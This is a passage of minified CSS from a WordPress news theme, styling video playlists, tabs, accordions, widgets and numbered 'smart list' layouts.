(max-width:1018px){.td_wrapper_video_playlist .td_wrapper_player{flex:auto!important}}@media (max-width:767px){.td_wrapper_video_playlist .td_wrapper_player{margin-bottom:-5px}}.td_wrapper_video_playlist .td_wrapper_player iframe{width:100%;height:100%!important}.td_wrapper_video_playlist .td_container_video_playlist{display:flex;flex-direction:column;background-color:#222;vertical-align:top;overflow:hidden}.td_wrapper_video_playlist .td_playlist_clickable{overflow-y:auto;overflow-x:hidden}@media (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_video_playlist{flex-direction:column}}.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:409px}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_wrapper_player,.td_video_playlist_column_3 .td_container_video_playlist{height:365px}}.td_video_playlist_column_3 .td_wrapper_player{display:block;flex:1}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:416px}}@media (max-width:767px){.td_video_playlist_column_3 .td_wrapper_player{width:100%;height:260px}}.td_video_playlist_column_3 .td_container_video_playlist{width:341px}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_3 .td_container_video_playlist{width:331px}}@media (max-width:1018px){.td_video_playlist_column_3 .td_container_video_playlist{width:100%;height:305px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{margin-right:10px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media (max-width:767px){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile{overflow-x:hidden;overflow-y:auto}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_2 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_2 .td_video_title_playing{max-height:20px;top:23px}@media (max-width:480px){.td_video_playlist_column_2 .td_video_title_playing{max-height:37px;top:13px}}.td_video_playlist_column_2 .td_wrapper_player{display:block;height:391px}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_2 .td_wrapper_player{height:360px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_2 .td_wrapper_player{height:272px}}@media (max-width:767px){.td_video_playlist_column_2 .td_wrapper_player{display:block;height:auto}}.td_video_playlist_column_2 .td_container_video_playlist{height:305px}@media (max-width:480px){.td_video_playlist_column_2 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.td_video_playlist_column_1 .td_wrapper_video_playlist{flex-direction:column}.td_video_playlist_column_1 .td_wrapper_player{display:block;height:182px}@media (min-width:1019px) and (max-width:1140px){.td_video_playlist_column_1 .td_wrapper_player{height:169px}}@media (min-width:768px) and (max-width:1018px){.td_video_playlist_column_1 .td_wrapper_player{height:128px}}@media (max-width:767px){.td_video_playlist_column_1 .td_wrapper_player{display:block;width:100%;height:auto}}.td_video_playlist_column_1 .td_container_video_playlist{height:412px}@media (max-width:480px){.td_video_playlist_column_1 .td_container_video_playlist{height:245px}}@media screen and (-webkit-min-device-pixel-ratio:0){.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist{margin-right:10px}}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track{background-color:#383838}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar{width:6px;background-color:#F5F5F5}.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb{background-color:#919191;border-radius:10px}.wp-video-shortcode:focus{outline:0!important}.wpb_heading{background-color:#222;color:#fff;display:inline-block;padding:8px 12px;font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-bottom:26px;margin-top:0}.vc_single_image-img{display:block}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child{margin-top:0}.vc_toggle_title{padding:7px 13px 8px 36px!important;margin:0}.vc_toggle_content{padding-left:15px!important}.vc_toggle_active .vc_toggle_title{background-color:#fcfcfc!important}.vc_toggle_title{border:1px solid #ededed}.vc_toggle_title:hover{background-color:#fcfcfc!important}.vc_toggle_title h4{font-family:'Roboto',sans-serif;font-size:14px;line-height:21px;font-weight:400}.vc_toggle_title .vc_toggle_icon{left:10px!important}.vc_toggle{margin-bottom:10px!important}.vc_toggle.vc_toggle_size_md .vc_toggle_title{padding:11px 13px 10px 45px!important}.vc_toggle.vc_toggle_size_lg .vc_toggle_title{padding:14px 13px 14px 48px!important}.wpb_gallery .flexslider{overflow:hidden;border:0;border-radius:0;box-shadow:none;position:relative}.wpb_gallery .nivoSlider{box-shadow:none!important}.wpb_gallery .post-title{font-size:26px;line-height:31px;margin-bottom:10px;margin-top:10px}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:0;z-index:2}.wpb_content_element .icon-next:before{font-family:'newspaper',sans-serif!important;content:'\e808'!important;color:#fff;font-size:30px;top:0!important}.wpb_content_element .icon-prev:before{font-family:'newspaper',sans-serif!important;content:'\e807'!important;color:#fff;font-size:30px;top:0!important}.wpb_tabs .wpb_tab{background-color:#fff!important;padding:0!important}.wpb_tabs .wpb_tabs_nav{border-bottom:2px solid #222;margin-bottom:26px}.wpb_tabs li a{background-color:#fff;color:#222;padding:8px 12px 5px 12px!important;font-family:'Roboto',sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap}.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a{background-color:#222;color:#fff}@-moz-document url-prefix(){.wpb_tabs li a{padding:7px 12px 5px 12px!important;line-height:16px}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic{margin-bottom:22px}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:0}@media (max-width:767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:12px}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{background-color:#fff0;border:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:26px!important;margin-right:0;border-bottom:2px solid #4db2ec;display:block}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{padding:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a{border-color:#fff0;background-color:#4db2ec;color:#fff}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{border-color:#fff0;background-color:#fff;color:#222;padding:6px 12px 5px 12px!important;font-family:'Roboto',sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;border-radius:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading{display:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body{padding:0;border-color:#fff0;background-color:#fff0}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:17px!important;border:none}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0 11px}@media (max-width:1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{background-color:transparent!important;font-size:19px}@media (min-width:768px) and (max-width:1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{font-size:15px}}@media (max-width:767px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{font-size:17px}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a{background-color:#fff0;color:#009688}.td-tab-color.vc_tta.vc_general .vc_tta-icon{font-size:1em;top:-2px;position:relative}.td-tab-color .vc_tta-panels-container{margin-bottom:48px}.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover>a{color:#e53935!important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category{background-color:#e53935!important}.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover>a{color:#66bb6a!important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category{background-color:#66bb6a!important}.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover>a{color:#29B6F6!important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category{background-color:#29B6F6!important}.td-tab-color .vc_tta-tabs-list li:nth-child(4).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(4):hover>a{color:#7F8FA9!important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(4) .td-grid-style-1 .td-post-category{background-color:#7F8FA9!important}.td-tab-color .vc_tta-tabs-list li:nth-child(5).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(5):hover>a{color:#FDD835!important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(5) .td-grid-style-1 .td-post-category{background-color:#FDD835!important}.vc_tta-accordion.vc_tta-o-no-fill .td_block_wrap{margin-left:-20px;margin-right:-20px}.vc_progress_bar .vc_label,.vc_progress_bar div{border-radius:0!important}.wpb_tour .wpb_heading{float:left}.wpb_tour .wpb_tabs_nav{clear:both;border-bottom:1px solid #ededed}.wpb_tour .wpb_tabs_nav li{line-height:16px;margin:0!important;overflow:hidden}.wpb_tour .wpb_tabs_nav li a{color:#222;padding:7px 12px 7px 12px!important;font-family:'Roboto',sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed}.wpb_tour .wpb_tabs_nav li.ui-tabs-active a,.wpb_tour .wpb_tabs_nav li:hover a{background-color:#222;color:#fff;border-width:1px 1px 0 1px;border-style:solid;border-color:#222}.wpb_accordion .ui-state-active a{background-color:#222!important;color:#fff!important;border:0!important}.wpb_accordion .wpb_accordion_header{background-color:#ffffff!important;margin-bottom:10px!important}.wpb_accordion .wpb_accordion_header a{color:#222;padding:10px 12px!important;font-family:'Roboto',sans-serif;font-size:14px;line-height:17px;font-weight:400;white-space:nowrap;min-height:30px;border:1px solid #ededed}.wpb_accordion .wpb_accordion_content{margin-bottom:10px}.wpb_button,.vc_btn{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px}.wpb_button:hover,.vc_btn:hover{text-shadow:none;text-decoration:none!important}a.vc_btn-black{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}a.vc_btn-black:hover{background-color:#4db2ec;border-color:#4db2ec;color:#4db2ec}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#4db2ec!important}.wpb_default{background-color:#4db2ec}.wpb_default:hover{text-shadow:none;background-color:#4db2ec;opacity:.8;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.wpb_call_to_action{background-color:#fcfcfc}.vc_call_to_action .wpb_heading{background-color:inherit;color:inherit;margin-top:inherit;padding:inherit;line-height:34px;margin-bottom:8px}.vc_call_to_action h2{font-size:27px}.vc_call_to_action h4{line-height:20px!important}.wpb_video_widget .wpb_video_wrapper{margin-bottom:0}.vc_custom_heading>*{margin-top:0;margin-bottom:26px}.widget{overflow:hidden}.vc_wp_rss ul,.vc_wp_archives ul,.vc_wp_categories ul,.vc_wp_posts ul,.vc_wp_text ul,.vc_wp_custommenu ul,.vc_wp_tagcloud ul,.vc_wp_pages ul,.vc_wp_calendar ul,.vc_wp_recentcomments ul,.vc_wp_meta ul,.vc_wp_search ul{margin:0}.widgettitle{background-color:#222;color:#fff;display:inline-block;padding:6px 12px 4px;font-family:'Roboto',sans-serif;font-size:14px;line-height:19px;margin-bottom:14px;margin-top:0;min-height:30px;position:relative}.widgettitle:after{content:'';height:2px;width:300%;position:absolute;bottom:0;left:0;background-color:#222}.widgettitle a{color:#fff}@-moz-document url-prefix(){.widgettitle{line-height:18px}}.vc_wp_rss{margin-bottom:0}.vc_wp_rss .widgettitle a:first-child{display:none}.vc_wp_rss .widget_rss{margin-bottom:21px}.vc_wp_rss ul{margin:4px 0 0 12px}.vc_wp_rss ul li{margin-left:0;padding-bottom:0}.vc_wp_archives ul{margin:0}.vc_wp_text .textwidget{margin:12px 0 43px 0}.vc_wp_tagcloud .widgettitle{margin-bottom:26px}.vc_wp_search .widgettitle{margin-bottom:26px}.wpb_raw_code{margin-bottom:26px}.tdc-theme-Newspaper .vc_raw_html iframe{pointer-events:none}.wpb_single_image .vc_single_image-wrapper{display:inline-block!important}.wpb_flickr_heading{display:table}@media (min-width:768px) and (max-width:1018px){.td-theme-wrap .td-header-wrap .td-spot-id-header{height:60px}}.td-theme-wrap .td-spot-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto}.td-theme-wrap .td-spot-id-footer_top .tdc-placeholder-title{border:1px solid rgb(136 136 136 / .31)}.tdc-missing-external-shortcode,.td-block-missing-settings,.tdc_external_shortcode{font-family:Verdana,Geneva,sans-serif;font-size:11px;font-weight:400;text-align:left;padding:20px;border:1px solid #eeecf0;color:#000}.tdc-missing-external-shortcode span,.td-block-missing-settings span,.tdc_external_shortcode span{background-color:#ec4d4d;color:#fff;font-weight:700;padding:3px 8px 4px;font-size:10px;position:relative;top:-1px;margin-right:10px}.td-header-sp-top-menu .td-block-missing-settings{padding:0;border:none;color:#888;font-size:10px}.td-header-sp-top-menu .td-block-missing-settings span{padding:2px 6px;font-size:9px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden;pointer-events:none}.td-element-style-before{transition:opacity 1s ease 0s;-webkit-transition:opacity 1s ease 0s;opacity:0}.td-js-loaded .td-element-style-before{opacity:1}.td-smart-list-pagination{text-align:center;margin-bottom:26px}.td-smart-list-button{font-family:'Roboto',sans-serif;line-height:40px;background-color:#222;color:#fff;padding:11px 24px;font-size:16px;font-style:normal;text-align:center;-webkit-transition:background-color 0.2s ease 0s;transition:background-color 0.2s ease 0s;cursor:pointer;margin:0 10px}.td-smart-list-button:hover{text-decoration:none!important;background-color:#4db2ec}.td-smart-list-button .td-icon-left{font-size:14px;position:relative;top:1px;padding-right:11px}.td-smart-list-button .td-icon-right{font-size:14px;position:relative;top:1px;padding-left:11px}.td-smart-disable{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}.td-smart-disable:hover{background-color:#222!important}.td-smart-list-dropdown-wrap{text-align:center;border:1px solid #ededed;margin-bottom:26px;clear:both}.td-smart-list-dropdown-wrap .td-smart-list-dropdown{height:30px;padding:0 35px 0 10px;margin:10px 0;overflow:hidden;background-color:#fff;border:none;box-shadow:none;-webkit-appearance:none;appearance:none;outline:none;font-family:'Roboto',sans-serif;max-width:40%;text-overflow:ellipsis;cursor:pointer}@media (min-width:768px) and (max-width:1018px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{max-width:50%}}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown{text-align:center;max-width:70%}}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-dropdown option{text-align:left}}.td-smart-list-dropdown-wrap .td-smart-list-dropdown::-ms-expand{display:none}.td-smart-list-dropdown-wrap .td-smart-list-container{display:inline;position:relative}.td-smart-list-dropdown-wrap .td-smart-list-container:before{content:'';width:0;height:0;position:absolute;top:7px;right:16px;z-index:0;border-left:5px solid #fff0;border-right:5px solid #fff0;border-top:5px solid #000;pointer-events:none}.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 18px;margin:0;background-color:transparent!important;color:inherit}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-button{padding:2px 6px}}.td-smart-list-dropdown-wrap .td-smart-list-button i{display:none}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-button i{display:inline;font-size:12px;top:0}}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-left:before{content:'\e80c'}}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-button .td-icon-right:before{content:'\e80d'}}.td-smart-list-dropdown-wrap .td-smart-list-button:hover{background-color:transparent!important;color:#4db2ec}@media (max-width:767px){.td-smart-list-dropdown-wrap .td-smart-list-button span{display:none}}.td-smart-list-dropdown-wrap .td-smart-disable:hover{color:#222}.td-smart-list-dropdown-wrap .td-smart-next{border-left:1px solid #ededed;margin-left:3px}.td-smart-list-dropdown-wrap .td-smart-back{border-right:1px solid #ededed;margin-right:3px}@-moz-document url-prefix(){.td-smart-list-dropdown-wrap .td-smart-list-container:before{top:9px}}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px}.td_smart_list_1 .td-item{width:100%}.td-number-and-title{text-align:center;width:100%;padding:8px 100px 4px 100px;margin-bottom:23px;display:inline-block}@media (max-width:500px){.td-number-and-title{padding:60px 0 0 0;margin-bottom:20px}}.td-sml-current-item-title{display:inline-block;font-weight:700;font-size:22px;line-height:26px;margin-top:0;margin-bottom:0}.td-controls{position:absolute;top:1px;z-index:2;width:100%}.td-left-smart-list,.td-right-smart-list{position:absolute;width:88px;height:40px;line-height:40px;background-color:#222;color:#fff;font-size:14px;font-style:normal;font-weight:400;text-align:center;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.td-left-smart-list:hover,.td-right-smart-list:hover{text-decoration:none!important;background-color:#4db2ec}@-moz-document url-prefix(){.td-left-smart-list,.td-right-smart-list{line-height:38px}}.td-right-smart-list{right:0}.td-right-smart-list .td-icon-right{font-size:16px;position:relative;top:2px;padding-left:11px}.td-left-smart-list{left:0}.td-left-smart-list .td-icon-left{font-size:16px;position:relative;top:2px;padding-right:11px}.td-slide-smart-list-figure img{display:inline-block;vertical-align:top}.td-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px}.td-sml-description{margin-top:22px;display:block}.td_smart_list_2{margin-top:38px}.td_smart_list_2 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative}.td_smart_list_2 .td-sml-description{margin-top:0}.td_smart_list_2 h2{margin:2px 0 0;line-height:32px}.td_smart_list_2 .td-item{margin-bottom:53px}.td_smart_list_2 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px}.td-sml-current-item-nr{position:absolute;top:0;left:0;font-weight:700;font-size:22px;line-height:39px;color:#fff;background-color:#222;width:37px;height:37px;text-align:center;display:inline-block}.td_smart_list_3{position:relative;overflow:hidden;z-index:1}.td_smart_list_3 .td-sml-current-item-title{margin-top:6px}@media (max-width:767px){.td_smart_list_3 .td-sml-current-item-title{font-size:19px}}.td_smart_list_3 .td-number-and-title{padding:0 200px 0 52px;text-align:left;display:block}.td_smart_list_3 .td-number-and-title h2{margin:0}.td_smart_list_3 .td-sml-current-item-nr{position:absolute;left:0;top:1px}.td_smart_list_3 .td-left-smart-list{right:98px;left:auto}.td_smart_list_3 .td-item{width:100%}.td_smart_list_3 .td-sml-description{margin-top:0}.td_smart_list_3 .td-sml-figure{float:right;margin-left:20px;width:300px}@media (max-width:767px){.td_smart_list_3 .td-sml-figure{float:none;margin-left:auto;margin-right:auto}}@media (min-width:768px) and (max-width:1018px){.td_smart_list_3 .td-number-and-title{padding-right:106px}.td_smart_list_3 .td-left-smart-list,.td_smart_list_3 .td-right-smart-list{width:40px;font-size:0}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px}.td_smart_list_3 .td-left-smart-list{right:50px}.td_smart_list_3 .td-left-smart-list .td-icon-left{top:1px;line-height:40px;padding-right:0;font-size:20px}.td_smart_list_3 .td-slide-smart-list-figure{width:45%}}@media (max-width:767px){.td_smart_list_3 .td-controls{position:relative;height:40px;margin-bottom:25px}.td_smart_list_3 .td-left-smart-list{left:0}.td_smart_list_3 .td-number-and-title{padding:0;text-align:center;margin-bottom:25px}.td_smart_list_3 .td-sml-current-item-nr{position:relative;left:auto;margin-right:15px;top:auto}.td_smart_list_3 .td-slide-smart-list-figure{width:100%;margin:0 0 10px 0;text-align:center}}.smart-list-style-4 .td-post-content{float:left}.smart-list-style-4 .td-post-sharing-top{margin-bottom:0}.td_smart_list_4 .td-item{width:100%;min-height:181px;border-bottom:1px solid #ededed;position:relative;float:left;padding:30px 0 25px}.td_smart_list_4 .td-item:first-child{padding-top:9px}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:9px}.td_smart_list_4 .td-item:last-of-type{border-bottom:none}.td_smart_list_4 .td-sml-current-item-nr{font-size:18px;width:32px;height:32px;line-height:34px;top:30px}.td_smart_list_4 .td-sml-current-item-title{font-size:18px;line-height:24px;padding-left:47px;padding-top:5px;display:inherit}.td_smart_list_4 h2{line-height:24px;margin-bottom:9px;margin-top:0}.td_smart_list_4 .td-sml-figure{float:right;margin-left:20px;width:150px}@media (max-width:767px){.td_smart_list_4 .td-sml-figure{float:none;margin-left:auto;margin-right:auto}}.td_smart_list_4 .td-number-and-title{text-align:left;padding:0;margin-bottom:9px;display:inherit}.td_smart_list_4 .td-sml-description{margin-top:11px}.td_smart_list_4 .td-sml-caption{line-height:14px;margin-bottom:0}@media (max-width:767px){.td_smart_list_4 .td-item{display:table;width:100%}.td_smart_list_4 .td-item:first-child{padding-top:30px}.td_smart_list_4 .td-item:first-child .td-sml-current-item-nr{top:0}.td_smart_list_4 .td-slide-smart-list-figure{margin:0;width:100%;text-align:center}.td_smart_list_4 .td-number-and-title{display:table-header-group;text-align:center}.td_smart_list_4 .td-sml-current-item-nr{position:relative;top:0}.td_smart_list_4 .td-sml-current-item-title{padding:10px 0}}@-moz-document url-prefix(){.td_smart_list_4 .td-sml-current-item-nr{line-height:32px}}.td_smart_list_5{margin-top:38px}.td_smart_list_5 .td-slide-smart-list-figure{position:relative}.td_smart_list_5 .td-sml-current-item-nr{font-size:26px;width:44px;height:44px;line-height:44px;font-family:'Roboto',sans-serif;background-color:rgb(0 0 0 / .8);z-index:1}.td_smart_list_5 .td-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1}.td_smart_list_5 .td-number-and-title{text-align:left;padding:0;margin-bottom:6px;margin-top:17px}.td_smart_list_5 h2{margin:0}.td_smart_list_5 .td-sml-description{margin-top:0}.td_smart_list_5 .td-item{margin-bottom:53px}.td_smart_list_5 figcaption div:before{bottom:0;left:0;content:"";display:block;height:150%;width:100%;position:absolute;z-index:-1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff0),color-stop(100%,rgb(0 0 0 / .9)));background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.td_smart_list_5 figcaption div:empty{display:none}.td_smart_list_5 .td-sml-figure{position:relative}.td_smart_list_6{margin-top:38px;position:relative;z-index:1;clear:both}@media (max-width:767px){.td_smart_list_6{margin-top:20px}}.td_smart_list_6 .td-number-and-title{text-align:left;padding:0;margin-bottom:21px;position:relative}@media (max-width:767px){.td_smart_list_6 .td-number-and-title{margin-bottom:10px}}.td_smart_list_6 .td-slide-smart-list-figure img{width:100%}.td_smart_list_6 .td-sml-description{margin-top:0}.td_smart_list_6 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.td_smart_list_6 .td-sml-caption{text-align:left}.td_smart_list_6 h2{margin:2px 0 0;line-height:32px}@media (max-width:767px){.td_smart_list_6 h2{text-align:center;margin:0}}@media (max-width:767px){.td_smart_list_6 .td-sml-current-item-nr{position:relative}}.td_smart_list_6 .td-sml-current-item-title{margin-top:5px;width:100%;padding-left:56px}@media (max-width:767px){.td_smart_list_6 .td-sml-current-item-title{margin-top:10px;padding-left:0}}.td_smart_list_7{margin-top:38px;position:relative;z-index:1;clear:both}@media (max-width:767px){.td_smart_list_7{margin-top:20px}}.td_smart_list_7 .td-slide-smart-list-figure img{width:100%}.td_smart_list_7 .td-sml-description{margin-top:0}.td_smart_list_7 .td-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.td_smart_list_7 .td-sml-caption{text-align:left}.td_smart_list_7 h2{margin:0;line-height:1;padding:0 120px;min-height:60px}@media (max-width:767px){.td_smart_list_7 h2{padding:0;min-height:0}}.td_smart_list_7 .td-sml-current-item-title{margin-top:7px;margin-bottom:8px;text-align:center;width:100%;line-height:28px}@media (min-width:768px) and (max-width:1018px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px}}@media (max-width:767px){.td_smart_list_7 .td-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px}}.td_smart_list_7 